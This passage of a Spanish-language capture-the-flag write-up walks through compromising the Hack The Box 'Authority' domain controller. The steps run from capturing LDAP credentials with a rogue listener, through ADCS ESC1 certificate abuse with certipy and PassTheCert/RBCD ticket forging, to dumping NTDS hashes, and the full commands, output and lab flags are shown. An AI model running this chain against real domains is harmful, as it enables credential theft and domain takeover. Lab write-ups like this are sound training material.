
- Si pegamos la contraseña que tenemos y le damos a
Sign innos deja entrar.

Shell as svc_ldap and user flag
- Vemos que esta el usuario
svc_ldapy la contraseña esta guardada allí como en la parte de LDAPURLsnos deja agregar unValuepodemos poner nuestraipy ponernos en escucha en el puerto que opera LDAP por defecto que es el389.
❯ nc -nlvp 389
listening on [any] 389 ...

- Después de la damos en
Savey si nos vamos alnetcattenemos credenciales.
❯ nc -nlvp 389
listening on [any] 389 ...
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.222] 61273
0Y`T;CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htblDaP_1n_th3_cle4r!
❯ cat creds.txt
svc_ldap:lDaP_1n_th3_cle4r!
- Son correctas y nos podemos conectar con
evil-winrm.
❯ cme winrm 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
WINRM 10.10.11.222 5985 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)
- Vemos la flag.
❯ evil-winrm -i 10.10.11.222 -u svc_ldap -p lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> type C:\Users\svc_ldap\Desktop\user.txt
802832b5ae3b3fb19108fd495fdb7232
Escalada de Privilegios
- Vemos un
.pfxque es un archivo para almacenar certificados digitales y claves privadas de manera segura.
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/23/2023 6:16 PM Certs
d----- 3/28/2023 1:59 PM Department Shares
d----- 3/17/2023 9:20 AM Development
d----- 8/9/2022 7:00 PM inetpub
d----- 3/24/2023 8:22 PM PerfLogs
d-r--- 3/25/2023 1:20 AM Program Files
d----- 3/25/2023 1:19 AM Program Files (x86)
d----- 7/11/2024 12:24 AM pwm
d-r--- 3/24/2023 11:27 PM Users
d----- 7/12/2023 1:19 PM Windows
-a---- 8/10/2022 8:44 PM 84784749 pwm-onejar-2.0.3.jar
*Evil-WinRM* PS C:\> cd Certs
*Evil-WinRM* PS C:\Certs> dir
Directory: C:\Certs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/23/2023 6:11 PM 4933 LDAPs.pfx
- Como en otras máquinas tendremos que trabajar con ADCS (Active Directory Certificate Services) https://github.com/ly4k/Certipy podemos usar el .exe dentro de la máquina para identificar
templateso hacerlo desde nuestra máquina de atacante.
❯ pipx install certipy-ad
-
Ahora buscamos por
templatesvulnerables. -
Tenemos que agregar ese subdominio al
/etc/hosts.
❯ certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[!] Failed to resolve: authority.authority.htb
- Ahora ya funciona.
❯ certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
-
Y bueno nos reporta ESC1 en CorpVPN https://www.crowe.com/cybersecurity-watch/exploiting-ad-cs-a-quick-look-at-esc1-esc8 antes de explotar eso necesitamos agregar un computer account.
-
Si verificamos cuantas cuentas de equipo puede crear un usuario normal sin privilegios administrativos vemos que 10 así que no tendremos problemas.
❯ cme ldap 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -M MAQ
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
MAQ 10.10.11.222 389 AUTHORITY [*] Getting the MachineAccountQuota
MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10
- Vamos agregar la computadora.
❯ impacket-addcomputer 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -method LDAPS -computer-name 'miguel' -computer-pass 'miguel123' -dc-ip 10.10.11.222
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Successfully added machine account miguel$ with password miguel123.
- Sincronizamos nuestro reloj con el del dominio.
❯ sudo ntpdate 10.10.11.222
- Ahora vamos a obtener el certificado.
❯ certipy req -username 'miguel$' -password miguel123 -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with multiple identifications
UPN: 'administrator@authority.htb'
DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
- Ahora solicitamos el
hashdel administrador.
❯ certipy auth -pfx administrator_authority.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@authority.htb'
[1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@authority.htb': aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed
- Son credenciales validas.
❯ cme winrm 10.10.11.222 -u administrator -H '6961f422924da90a6928197429eea4ed'
SMB 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
HTTP 10.10.11.222 5985 AUTHORITY [*] http://10.10.11.222:5985/wsman
WINRM 10.10.11.222 5985 AUTHORITY [+] authority.htb\administrator:6961f422924da90a6928197429eea4ed (Pwn3d!)
- Nos podemos conectar.
❯ evil-winrm -i 10.10.11.222 -u administrator -H '6961f422924da90a6928197429eea4ed'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
6f14e5def2f1681729325fa02fcbefb5
*Evil-WinRM* PS C:\Users\Administrator\Documents>
-
En caso de que no pudieras solicitar el hash puedes emplear este ataque https://github.com/AlmondOffSec/PassTheCert.
-
Para esto necesitamos la
keyy un certificado.
❯ certipy cert -pfx administrator_authority.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
❯ certipy cert -pfx administrator_authority.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and to 'administrator.crt'
-
Ahora usamos la herramienta.
-
Lo que estamos haciendo es añadiendo al usuario svc_ldap al grupo Administrators.
❯ python3 /opt/PassTheCert/Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
# add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OK
- Ahora podemos dumpear los hashes como el del administrador para conectarnos.
❯ crackmapexec smb 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' --sam
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)
SMB 10.10.11.222 445 AUTHORITY [+] Dumping SAM hashes
SMB 10.10.11.222 445 AUTHORITY Administrator:500:aad3b435b51404eeaad3b435b51404ee:a15217bb5af3046c87b5bb6afa7b193e:::
SMB 10.10.11.222 445 AUTHORITY Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.222 445 AUTHORITY DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 10.10.11.222 445 AUTHORITY [+] Added 3 SAM hashes to the database
-
El hash que nos da
crackmapexecno es correcto por que al poner--samel hash es el local y no el del AD. -
Para tener los hashes del AD y tener el correcto del administrador debemos usar
--ntds drsuapi.
❯ cme smb 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' --ntds drsuapi
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.222 445 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r! (Pwn3d!)
SMB 10.10.11.222 445 AUTHORITY [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.11.222 445 AUTHORITY Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
SMB 10.10.11.222 445 AUTHORITY Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.222 445 AUTHORITY krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
SMB 10.10.11.222 445 AUTHORITY svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
SMB 10.10.11.222 445 AUTHORITY AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:9fe3805afb034743bed6e360c103115e:::
SMB 10.10.11.222 445 AUTHORITY [+] Dumped 5 NTDS hashes to /home/miguel/.cme/logs/AUTHORITY_10.10.11.222_2024-07-11_003637.ntds of which 4 were added to the database
- Vamos a usar write_rbcd para darle permisos de
delegrationsobre el DC.
❯ python3 /opt/PassTheCert/Python/passthecert.py -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'miguel$' -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] miguel$ can now impersonate users on AUTHORITY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] miguel$ (S-1-5-21-622327497-3269355298-2248959698-11602)
Se refiere a la capacidad de un usuario, grupo o computadora para delegar su autoridad o permisos a otro usuario, grupo o computadora. Esto es especialmente relevante en entornos de red y dominio donde es común delegar ciertos permisos administrativos a usuarios o equipos específicos para realizar tareas específicas sin otorgar acceso completo.
- Ahora obtenemos el ticket.
❯ impacket-getST -spn 'cifs/AUTHORITY.AUTHORITY.HTB' -impersonate Administrator 'authority.htb/miguel$:miguel123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_AUTHORITY.AUTHORITY.HTB@AUTHORITY.HTB.ccache
- Y ahora si obtenemos los hashes.
❯ KRB5CCNAME=Administrator@cifs_AUTHORITY.AUTHORITY.HTB@AUTHORITY.HTB.ccache impacket-secretsdump -k -no-pass authority.htb/administrator@authority.authority.htb -just-dc-ntlm
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:42e6e4d7486c17cbc44fd23c758d39d1:::
miguel$:11602:aad3b435b51404eeaad3b435b51404ee:0ddc9e8df3c8843f75a918df65dda6ee:::
[*] Cleaning up...
- Ahora si ya nos pudimos conectar.
❯ evil-winrm -i authority.htb -u administrator -H 6961f422924da90a6928197429eea4ed
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
- Recomiendo el writeup de mi amigo y compañero Soqui :) .